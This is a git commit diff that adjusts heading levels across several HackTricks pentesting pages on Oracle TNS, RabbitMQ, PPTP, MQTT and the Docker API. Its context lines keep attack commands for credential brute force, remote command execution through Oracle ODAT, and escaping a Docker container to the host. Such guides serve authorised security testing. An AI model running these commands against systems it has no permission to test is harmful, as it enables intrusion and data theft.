fix mess 2
This commit is contained in:
parent
dd633218bb
commit
523c520256
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 1521,1522-1529 - Pentesting Oracle TNS Listener
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Oracle database \(Oracle DB\) is a relational database management system \(RDBMS\) from the Oracle Corporation \(from [here](https://www.techopedia.com/definition/8711/oracle-database)\).
|
||||
|
||||
@ -30,7 +28,7 @@ When enumerating Oracle the first step is to talk to the TNS-Listener that usual
|
||||
1748/tcp open oracle-tns Oracle TNS Listener
|
||||
```
|
||||
|
||||
## Summary
|
||||
# Summary
|
||||
|
||||
1. **Enumerate version** info \(search for **known vulns**\)
|
||||
2. **Bruteforce TNS listener** communication \(not always needed\)
|
||||
@ -40,11 +38,11 @@ When enumerating Oracle the first step is to talk to the TNS-Listener that usual
|
||||
|
||||
In order to user MSF oracle modules you need to install some dependencies: [**Installation**](oracle-pentesting-requirements-installation.md)
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
Tools that can be used for this are: nmap, MSF and [tnscmd10g](http://dokfleed.net/files/audit/tnscmd10g.zip).
|
||||
|
||||
### TNS listener version
|
||||
## TNS listener version
|
||||
|
||||
```bash
|
||||
nmap --script "oracle-tns-version" -p 1521 -T4 -sV <IP>
|
||||
@ -74,9 +72,9 @@ hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener
|
||||
|
||||
The TNS listener could be vulnerable to **MitM** attacks. [Check here how to check if the server is vulnerable and how to perform the attack \(all versions up to version 12c are\)](tns-poison.md).
|
||||
|
||||
### SID enumeration
|
||||
## SID enumeration
|
||||
|
||||
#### **What is a SID**
|
||||
### **What is a SID**
|
||||
|
||||
The SID \(Service Identifier\) is essentially the database name, depending on the install you may have one or more default SIDs, or even a totally custom dba defined SID.
|
||||
|
||||
@ -118,7 +116,7 @@ In order to use **oracle\_login** with **patator** you need to **install**:
|
||||
pip3 install cx_Oracle --upgrade
|
||||
```
|
||||
|
||||
## **Targeting Accounts**
|
||||
# **Targeting Accounts**
|
||||
|
||||
**Got SID?** Excellent, now let’s move to the next task and extract the user account information. From this point, you can connect to the listener and brute-force credentials.
|
||||
|
||||
@ -126,7 +124,7 @@ pip3 install cx_Oracle --upgrade
|
||||
|
||||
**Nmap** can also help here with the script _oracle-brute_. Note that this script **mixes the logins and passwords**, that is, it tries each login against every password, and it takes quite a while!
|
||||
|
||||
### **Default Passwords**
|
||||
## **Default Passwords**
|
||||
|
||||
Below are some of the default passwords associated with Oracle:
|
||||
|
||||
@ -141,7 +139,7 @@ Other **default passwords** can be found [here ](http://www.petefinnigan.com/def
|
||||
|
||||
The versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, and 11.2.0.3 are vulnerable to **offline brute force**. [**Read more about this technique here.**](remote-stealth-pass-brute-force.md)
|
||||
|
||||
### User/Pass bruteforce
|
||||
## User/Pass bruteforce
|
||||
|
||||
Different tools offered **different user/pass lists** for oracle:
|
||||
|
||||
@ -156,7 +154,7 @@ I have **mixed** all of them and **removed duplicates:**
|
||||
|
||||
{% file src="../../.gitbook/assets/pass-oracle.txt" %}
|
||||
|
||||
### [Brute Force](../../brute-force.md#oraclesql)
|
||||
## [Brute Force](../../brute-force.md#oraclesql)
|
||||
|
||||
Now, that you **know a valid SID and valid credentials**. To connect to the database you need the tool: _**sqlplus**_ and to install it you need to follow some steps:
|
||||
|
||||
@ -182,7 +180,7 @@ sqlplus <username>/<password>@<ip_address>/<SID> 'as sysdba';
|
||||
sqlplus SYSTEM/MANAGER@192.168.0.2/ORCL 'as sysdba'
|
||||
```
|
||||
|
||||
## **All in One**
|
||||
# **All in One**
|
||||
|
||||
**An interesting tool is oscanner**, which will try to get some valid SID and then it will brute-force for valid credentials and try to extract some information:
|
||||
|
||||
@ -209,11 +207,11 @@ For **each valid account** \(e.g. _SYS_\) **on each valid instance** \(SID\), OD
|
||||
|
||||
[**Wiki odat**](https://github.com/quentinhardy/odat/wiki)
|
||||
|
||||
## Remote Code Execution
|
||||
# Remote Code Execution
|
||||
|
||||
There are at least two different ways to execute commands, such as by using Java procedures and DBMS\_SCHEDULER package. By the way, you can also achieve RCE in case of SQL injection in a web application provided, of course, that the user running it has sufficient rights. At this stage, I highly recommend preparing the Oracle Database Attacking Tool: [ODAT](https://github.com/quentinhardy/odat).
|
||||
|
||||
### Install ODAT
|
||||
## Install ODAT
|
||||
|
||||
```bash
|
||||
git clone https://github.com/quentinhardy/odat.git
|
||||
@ -221,7 +219,7 @@ cd odat
|
||||
./odat.py #It shouldn't be problems in Kali
|
||||
```
|
||||
|
||||
### Execute Code via Java Stored Procedure
|
||||
## Execute Code via Java Stored Procedure
|
||||
|
||||
```bash
|
||||
./odat.py java -s <IP> -U <username> -P <password> -d <SID> --exec COMMAND
|
||||
@ -229,7 +227,7 @@ cd odat
|
||||
|
||||
[More details here](oracle-rce-and-more.md#rce-java-store-procedure)
|
||||
|
||||
### Execute code via Scheduler
|
||||
## Execute code via Scheduler
|
||||
|
||||
```bash
|
||||
./odat.py dbmsscheduler -s <IP> -d <SID> -U <username> -P <password> --exec "C:\windows\system32\cmd.exe /c echo 123>>C:\hacK"
|
||||
@ -237,7 +235,7 @@ cd odat
|
||||
|
||||
[More details here](oracle-rce-and-more.md#rce-scheduler)
|
||||
|
||||
### Execute code via External Tables
|
||||
## Execute code via External Tables
|
||||
|
||||
```bash
|
||||
./odat.py externaltable -s <IP> -U <username> -P <password> -d <SID> --exec "C:/windows/system32" "calc.exe"
|
||||
@ -247,7 +245,7 @@ cd odat
|
||||
|
||||
[More details here.](oracle-rce-and-more.md#rce-external-tables)
|
||||
|
||||
## Read/Write files
|
||||
# Read/Write files
|
||||
|
||||
```bash
|
||||
./odat.py utlfile -s <IP> -d <SID> -U <username> -P <password> --getFile "C:/test" token.txt token.txt
|
||||
@ -256,7 +254,7 @@ cd odat
|
||||
|
||||
[More details here](oracle-rce-and-more.md#read-write-files)
|
||||
|
||||
## Elevating Privileges
|
||||
# Elevating Privileges
|
||||
|
||||
[More details here](oracle-rce-and-more.md#elevating-privileges)
|
||||
|
||||
@ -272,7 +270,7 @@ Vulnerability tested on oracle 10.1.0.3.0 – should work on thru 10.1.0.5.0 and
|
||||
msf> use auxiliary/sqli/oracle/lt_findricset_cursor
|
||||
```
|
||||
|
||||
## Free Virtual Environment for testing
|
||||
# Free Virtual Environment for testing
|
||||
|
||||
If you want to practice attacking Oracle databases, the safest way is to register for the Oracle Developer Days Virtualbox VM:
|
||||
|
||||
@ -284,7 +282,7 @@ Other interesting **references**:
|
||||
|
||||
[http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html](http://blog.opensecurityresearch.com/2012/03/top-10-oracle-steps-to-secure-oracle.html)
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
Protocol_Name: Oracle #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Oracle Pentesting requirements installation
|
||||
|
||||
## Installation of tools (sqlplus) and needed libraries to use the oracle MSF modules
|
||||
# Installation of tools (sqlplus) and needed libraries to use the oracle MSF modules
|
||||
|
||||
_(This installation guide was created for version 12.1.0.1.0, change that name for the version that you download)_
|
||||
|
||||
@ -63,7 +61,7 @@ If you have succeeded, you should be able to run `sqlplus` from a command prompt
|
||||
sqlplus <username>/<password>@<ip_address>/<SID>;
|
||||
```
|
||||
|
||||
### **Step Two — Install Ruby Gem ruby-oci8**
|
||||
## **Step Two — Install Ruby Gem ruby-oci8**
|
||||
|
||||
_These steps are needed to use metasploit oracle modules_
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Oracle RCE & more
|
||||
|
||||
## RCE: Java Store Procedure
|
||||
# RCE: Java Store Procedure
|
||||
|
||||
So, imagine that you have the administrator account information. In this case, a very popular way to execute your command on the server is to write a ‘java stored’ procedure. This is done in three stages. First, create a Java class called ‘oraexec’. To do this, connect via ‘sqlplus’ terminal and write:
|
||||
|
||||
@ -56,7 +54,7 @@ Note that when using the above procedure, we cannot see the results of executed
|
||||
|
||||
However, there is a \[more sophisticated script\] \(goo.gl/EuwPRU\) that handles the command output, but it has a larger size [here](https://oracle-base.com/articles/8i/shell-commands-from-plsql).
|
||||
|
||||
## RCE: Scheduler
|
||||
# RCE: Scheduler
|
||||
|
||||
The next method, which will help us if there is no Java virtual machine, is to use ‘dbmsscheduler’, the built-in task scheduler of Oracle. To use it, you must have the privilege ‘CREATE EXTERNAL JOB’. Here’s a code sample that implements the entry of ‘0wned’ string into a text file in the root of the C: drive:
|
||||
|
||||
@ -73,7 +71,7 @@ select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''xxx'
|
||||
|
||||
Note that, when you use the Scheduler, you can run this job more than once and do it with some frequency. As a result, this will help you get a foothold in the tested system, because, even if the administrator deletes the user from OS, this job, which is regularly running in the system, will bring him or her back to life.
|
||||
|
||||
## RCE: External Tables
|
||||
# RCE: External Tables
|
||||
|
||||
As the last method for achieving the execution of OS commands, I would like to mention the use of External Tables. This method will help you later download files from the server. You will need the following privileges:
|
||||
|
||||
@ -131,7 +129,7 @@ The terminal will start to display error messages that the system cannot match t
|
||||
|
||||
‘ODAT.py’ utility also can implement this attack. However, it requires the privilege ‘CREATE ANY DIRECTORY’, which, by default, is granted only to DBA role, since it attempts to execute the file from any and not only “your” directory.
|
||||
|
||||
## Read/Write files
|
||||
# Read/Write files
|
||||
|
||||
Now, let’s proceed to the task of reading and writing the files. If you simply need to read or write a file to the server, you can do it without any Java procedures, which, however, can also handle such tasks. Let’s have a look into ‘UTL\_FILE’ package that has the functionality required for working with the file system. The good news is that, by default, it can be accessed by all users with ‘PUBLIC’ role. The bad news is that, by default, this procedure has no access to the entire file system, but only to a directory pre-defined by the administrator. However, it is not uncommon to find a directory parameter specified as ‘\*’, which literally means “access to everything.” You can find this out by using the following command:
|
||||
|
||||
@ -176,7 +174,7 @@ The second method that I would like to mention is to use again the ‘External T
|
||||
./odat.py externaltable -s <IP> -U <username> -P <password> -d <SID> --getFile "C:/test" "my4.txt" "my"
|
||||
```
|
||||
|
||||
## Elevating Privileges
|
||||
# Elevating Privileges
|
||||
|
||||
You can use various methods to elevate privileges, ranging from classic buffer overflows and DLL patching to specialized attacks against databases, such as PL/SQL injections. The topic is very extensive and, in this article, I will not dwell on it, as this is discussed in large research papers, such as those found in the blogs of \[Lichfield\] \(goo.gl/IebQN4\) and \[Finnigan\] \(goo.gl/vXhttf\). I will just demonstrate some of them, so that you have a general idea. During the testing, I recommend simply paying attention to current privileges and, based on this, search for desired loopholes in the Internet.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Remote stealth pass brute force
|
||||
|
||||
## Outer Perimeter: Remote stealth pass brute force
|
||||
# Outer Perimeter: Remote stealth pass brute force
|
||||
|
||||
**The versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, and 11.2.0.3 are vulnerable** to this technique. In order to understand the idea behind this vulnerability, you need to consider how the authentication protocol works with the database. I will show it for version 11. The interaction with the server proceeds as follows:
|
||||
|
||||
@ -38,7 +36,7 @@ Summing it all up:
|
||||
2. Extract **HEX values for AUTH\_SESSKEY, AUTH\_VFR\_DATA**.
|
||||
3. Insert them into [**PoC script**](https://www.exploit-db.com/exploits/22069), which will perform a dictionary (brute force) attack.
|
||||
|
||||
### Using nmap and john
|
||||
## Using nmap and john
|
||||
|
||||
```
|
||||
root@kali:~# nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=DB11g -n 10.11.21.30
|
||||
|
||||
@ -19,8 +19,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
# TNS Poison
|
||||
|
||||
## TNS Poison
|
||||
|
||||
If you encounter a newer version of the listener, there is not much room left except brute-forcing. However, all versions up to version 12c are vulnerable to an attack called ‘TNS Poison’. Though the latter version is vulnerable only in some special configurations. For example, one of the ways to fix this vulnerability is by disabling the dynamic configuration of the listener, which is impossible when using Oracle DataGuard, PL/SQL Gateway in connection with APEX and in some versions of SAP. In general, the issue is that, by default, the listener service supports remote configuration and, in addition, it allows to do it anonymously. This is where the heart of vulnerability lies.
|
||||
|
||||
[](https://hackmag.com/wp-content/uploads/2015/04/poison.png)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 15672 - Pentesting RabbitMQ Management
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
You can learn more about RabbitMQ in [**5671,5672 - Pentesting AMQP**](5671-5672-pentesting-amqp.md).\
|
||||
In this port you may find the RabbitMQ Management web console if the [management plugin](https://www.rabbitmq.com/management.html) is enabled.\
|
||||
@ -27,7 +25,7 @@ The main page should looks like this:
|
||||
|
||||
.png>)
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
The default credentials are "_**guest**_":"_**guest**_". If they aren't working you may try to [**brute-force the login**](../brute-force.md#http-post-form).
|
||||
|
||||
@ -57,7 +55,7 @@ Content-Length: 267
|
||||
{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:15672 http`
|
||||
|
||||
|
||||
@ -17,23 +17,22 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 1723 - Pentesting PPTP
|
||||
# Basic Information
|
||||
|
||||
## Basic Information
|
||||
|
||||
Commonly used to provide remote access to mobile devices, Point-to-Point Tunneling Protocol \(PPTP\) uses TCP port 1723 for key exchange and IP protocol 47 \(GRE\) to encrypt data between peers.
|
||||
Commonly used to provide remote access to mobile devices, Point-to-Point Tunneling Protocol \(PPTP\) uses TCP port 1723 for key exchange and IP protocol 47 \(GRE\) to encrypt data between peers.
|
||||
|
||||
**Default Port**:1723
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```bash
|
||||
nmap –Pn -sSV -p1723 <IP>
|
||||
```
|
||||
|
||||
### [Brute Force](../brute-force.md#pptp)
|
||||
## [Brute Force](../brute-force.md#pptp)
|
||||
|
||||
## Vulnerabilities
|
||||
# Vulnerabilities
|
||||
|
||||
{% embed url="https://www.schneier.com/academic/pptp/" %}
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 1883,8883 - Pentesting MQTT (Mosquitto)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
MQTT stands for MQ Telemetry Transport. It is a publish/subscribe, **extremely simple and lightweight messaging protocol**, designed for constrained devices and low-bandwidth, high-latency or unreliable networks. The design principles are to minimise network bandwidth and device resource requirements whilst also attempting to ensure reliability and some degree of assurance of delivery. These principles also turn out to make the protocol ideal of the emerging “machine-to-machine” (M2M) or “Internet of Things” world of connected devices, and for mobile applications where bandwidth and battery power are at a premium.
|
||||
|
||||
@ -30,15 +28,15 @@ PORT STATE SERVICE REASON
|
||||
1883/tcp open mosquitto version 1.4.8 syn-ack
|
||||
```
|
||||
|
||||
## Inspecting the traffic
|
||||
# Inspecting the traffic
|
||||
|
||||
MQTT brokers send a **CONNACK** packet in **response** to a CONNECT packet. The **return code 0x00** indicates the credentials are valid and the return code **0x05 indicates they aren't. 0x05 example:**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### [**Brute-Force MQTT**](../brute-force.md#mqtt)
|
||||
## [**Brute-Force MQTT**](../brute-force.md#mqtt)
|
||||
|
||||
## Pentesting MQTT
|
||||
# Pentesting MQTT
|
||||
|
||||
**Authentication is totally optional** and even if authentication is being performed, **encryption is not used by default** (credentials are sent in clear text). MITM attacks can still be executed to steal passwords.
|
||||
|
||||
@ -91,11 +89,11 @@ if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
## More information
|
||||
# More information
|
||||
|
||||
from here: [https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b](https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b)
|
||||
|
||||
### The Publish/Subscribe Pattern <a href="#b667" id="b667"></a>
|
||||
## The Publish/Subscribe Pattern <a href="#b667" id="b667"></a>
|
||||
|
||||
The publish/subscribe model is composed of:
|
||||
|
||||
@ -106,7 +104,7 @@ The publish/subscribe model is composed of:
|
||||
|
||||

|
||||
|
||||
### Packet Format <a href="#f15a" id="f15a"></a>
|
||||
## Packet Format <a href="#f15a" id="f15a"></a>
|
||||
|
||||
Every MQTT packet contains a fixed header (Figure 02).Figure 02: Fixed Header
|
||||
|
||||
@ -116,7 +114,7 @@ The first field of the fixed header represents the type of the MQTT Packet. All
|
||||
|
||||

|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:1883 MQTT`
|
||||
* `port:8883 MQTT`
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 1883 - Pentesting MQTT (Mosquitto)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
MQTT stands for MQ Telemetry Transport. It is a publish/subscribe, **extremely simple and lightweight messaging protocol**, designed for constrained devices and low-bandwidth, high-latency or unreliable networks. The design principles are to minimise network bandwidth and device resource requirements whilst also attempting to ensure reliability and some degree of assurance of delivery. These principles also turn out to make the protocol ideal of the emerging “machine-to-machine” (M2M) or “Internet of Things” world of connected devices, and for mobile applications where bandwidth and battery power are at a premium.
|
||||
|
||||
@ -30,15 +28,15 @@ PORT STATE SERVICE REASON
|
||||
1883/tcp open mosquitto version 1.4.8 syn-ack
|
||||
```
|
||||
|
||||
## Inspecting the traffic
|
||||
# Inspecting the traffic
|
||||
|
||||
MQTT brokers send a **CONNACK** packet in **response** to a CONNECT packet. The **return code 0x00** indicates the credentials are valid and the return code **0x05 indicates they aren't. 0x05 example:**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### [**Brute-Force MQTT**](../brute-force.md#mqtt)
|
||||
## [**Brute-Force MQTT**](../brute-force.md#mqtt)
|
||||
|
||||
## Pentesting MQTT
|
||||
# Pentesting MQTT
|
||||
|
||||
**Authentication is totally optional** and even if authentication is being performed, **encryption is not used by default** (credentials are sent in clear text). MITM attacks can still be executed to steal passwords.
|
||||
|
||||
@ -90,11 +88,11 @@ if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
## More information
|
||||
# More information
|
||||
|
||||
from here: [https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b](https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b)
|
||||
|
||||
### The Publish/Subscribe Pattern <a href="#b667" id="b667"></a>
|
||||
## The Publish/Subscribe Pattern <a href="#b667" id="b667"></a>
|
||||
|
||||
The publish/subscribe model is composed of:
|
||||
|
||||
@ -105,7 +103,7 @@ The publish/subscribe model is composed of:
|
||||
|
||||

|
||||
|
||||
### Packet Format <a href="#f15a" id="f15a"></a>
|
||||
## Packet Format <a href="#f15a" id="f15a"></a>
|
||||
|
||||
Every MQTT packet contains a fixed header (Figure 02).Figure 02: Fixed Header
|
||||
|
||||
@ -115,7 +113,7 @@ The first field of the fixed header represents the type of the MQTT Packet. All
|
||||
|
||||

|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:1883 MQTT`
|
||||
|
||||
|
||||
@ -1,6 +1,6 @@
|
||||
# 2375 - Pentesting Docker API
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Remote API is running by default on 2375 port when enabled. The service by default will not require authentication allowing an attacker to start a priviledged docker container. By using the Remote API one can attach hosts / \(root directory\) to the container and read/write files of the host\'s environment.
|
||||
|
||||
@ -11,14 +11,14 @@ PORT STATE SERVICE
|
||||
2375/tcp open docker
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```bash
|
||||
msf> use exploit/linux/http/docker_daemon_tcp
|
||||
nmap -sV --script "docker-*" -p <PORT> <IP>
|
||||
```
|
||||
|
||||
## Exploitation
|
||||
# Exploitation
|
||||
|
||||
Check if it's vulnerable to execute arbitrary code:
|
||||
```text
|
||||
|
||||
@ -17,15 +17,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 2375, 2376 Pentesting Docker
|
||||
# Docker Basics
|
||||
|
||||
## Docker Basics
|
||||
|
||||
### What is
|
||||
## What is
|
||||
|
||||
The Docker Platform is the industry-leading container platform for continuous, high-velocity innovation, enabling organizations to seamlessly build and share any application — from legacy to what comes next — and securely run them anywhere.
|
||||
|
||||
### Basic docker architecture
|
||||
## Basic docker architecture
|
||||
|
||||
This info is from [here](https://stackoverflow.com/questions/41645665/how-containerd-compares-to-runc).
|
||||
|
||||
@ -37,7 +35,7 @@ This info is from [here](https://stackoverflow.com/questions/41645665/how-contai
|
||||
|
||||

|
||||
|
||||
### Basic commands
|
||||
## Basic commands
|
||||
|
||||
```bash
|
||||
docker version #Get version of docker client, API, engine, containerd, runc, docker-init
|
||||
@ -62,7 +60,7 @@ docker system prune -a
|
||||
# - all build cache
|
||||
```
|
||||
|
||||
### Containerd
|
||||
## Containerd
|
||||
|
||||
Containerd was designed to be used by Docker and Kubernetes as well as any other container platform that wants to **abstract away syscalls or OS specific functionality to run container**s on linux, windows, solaris, or other OSes. With these users in mind, we wanted to make sure that containerd has only what they need and nothing that they don’t. Realistically this is impossible but at least that is what we try for. Things like **networking are out of scope for containerd**. The reason for this is, when you are building a distributed system, networking is a very central aspect. With SDN and service discovery today, networking is way more platform specific than abstracting away netlink calls on linux.
|
||||
|
||||
@ -84,7 +82,7 @@ ctr task kill -s SIGKILL <containerName> #Stop running container
|
||||
ctr container delete <containerName>
|
||||
```
|
||||
|
||||
### Podman
|
||||
## Podman
|
||||
|
||||
**Info** [**from here**](https://ti8m.com/blog/Why-Podman-is-worth-a-look-.html#:\~:text=What%20is%20Podman%3F,and%20support%20for%20rootless%20containers.)
|
||||
|
||||
@ -111,7 +109,7 @@ podman ls
|
||||
```
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Remote API is running by default on 2375 port when enabled. The service by default will not require authentication allowing an attacker to start a privileged docker container. By using the Remote API one can attach hosts / (root directory) to the container and read/write files of the host’s environment.
|
||||
|
||||
@ -122,9 +120,9 @@ PORT STATE SERVICE
|
||||
2375/tcp open docker
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
Note that in order to enumerate the docker API you can use the `docker` command or `curl` like in the following example:
|
||||
|
||||
@ -170,13 +168,13 @@ If you can **contact the remote docker API with the `docker` command** you can *
|
||||
You can `export DOCKER_HOST="tcp://localhost:2375"` and **avoid** using the `-H` parameter with the docker command
|
||||
{% endhint %}
|
||||
|
||||
#### Fast privilege escalation
|
||||
### Fast privilege escalation
|
||||
|
||||
```bash
|
||||
docker run -it -v /:/host/ ubuntu:latest chroot /host/ bash
|
||||
```
|
||||
|
||||
#### Curl
|
||||
### Curl
|
||||
|
||||
Sometimes you’ll see **2376** up for the **TLS** endpoint. I haven’t been able to connect to it with the docker client but you can with curl no problem to hit the docker API.
|
||||
|
||||
@ -212,14 +210,14 @@ curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-ope
|
||||
|
||||
If you want more information about this, more information is available where I copied the commands from: [https://securityboulevard.com/2019/02/abusing-docker-api-socket/](https://securityboulevard.com/2019/02/abusing-docker-api-socket/)
|
||||
|
||||
### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
msf> use exploit/linux/http/docker_daemon_tcp
|
||||
nmap -sV --script "docker-*" -p <PORT> <IP>
|
||||
```
|
||||
|
||||
## Compromising
|
||||
# Compromising
|
||||
|
||||
In the following page you can find ways to **escape from a docker container**:
|
||||
|
||||
@ -236,11 +234,11 @@ cat /mnt/etc/shadow
|
||||
|
||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/Docker%20API%20RCE.py](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/Docker%20API%20RCE.py)
|
||||
|
||||
## Privilege Escalation
|
||||
# Privilege Escalation
|
||||
|
||||
If you are inside a host that is using docker, you may [**read this information to try to elevate privileges**](../linux-unix/privilege-escalation/#writable-docker-socket).
|
||||
|
||||
## Discovering secrets in running Docker containers
|
||||
# Discovering secrets in running Docker containers
|
||||
|
||||
```bash
|
||||
docker ps [| grep <kubernetes_service_name>]
|
||||
@ -261,9 +259,9 @@ If you want to extract a file:
|
||||
docker cp <docket_id>:/etc/<secret_01> <secret_01>
|
||||
```
|
||||
|
||||
## Securing your Docker
|
||||
# Securing your Docker
|
||||
|
||||
### Securing Docker installation and usage
|
||||
## Securing Docker installation and usage
|
||||
|
||||
* You can use the tool [https://github.com/docker/docker-bench-security](https://github.com/docker/docker-bench-security) to inspect your current docker installation.
|
||||
* `./docker-bench-security.sh`
|
||||
@ -274,13 +272,13 @@ docker cp <docket_id>:/etc/<secret_01> <secret_01>
|
||||
* `docker run --rm -it --pid host r.j3ss.co/amicontained`
|
||||
* `docker run --rm -it --security-opt "apparmor=unconfined" r.j3ss.co/amicontained`
|
||||
|
||||
### Securing Docker Images
|
||||
## Securing Docker Images
|
||||
|
||||
* You can use a docker image of [https://github.com/quay/clair](https://github.com/quay/clair) to make it scan your other docker images and find vulnerabilities.
|
||||
* `docker run --rm -v /root/clair_config/:/config -p 6060-6061:6060-6061 -d clair -config="/config/config.yaml"`
|
||||
* `clair-scanner -c http://172.17.0.3:6060 --ip 172.17.0.1 ubuntu-image`
|
||||
|
||||
### Securing Dockerfiles
|
||||
## Securing Dockerfiles
|
||||
|
||||
* You can use the tool [https://github.com/buddy-works/dockerfile-linter](https://github.com/buddy-works/dockerfile-linter) to **inspect your Dockerfile** and find all kinds of misconfigurations. Each misconfiguration will be given an ID, you can find here [https://github.com/buddy-works/dockerfile-linter/blob/master/Rules.md](https://github.com/buddy-works/dockerfile-linter/blob/master/Rules.md) how to fix each of them.
|
||||
* `dockerfilelinter -f Dockerfile`
|
||||
@ -302,7 +300,7 @@ docker cp <docket_id>:/etc/<secret_01> <secret_01>
|
||||
|
||||
.png>)
|
||||
|
||||
### Logging Suspicious activity
|
||||
## Logging Suspicious activity
|
||||
|
||||
* You can use the tool [https://github.com/falcosecurity/falco](https://github.com/falcosecurity/falco) to detect **suspicious behaviour in running containers**.
|
||||
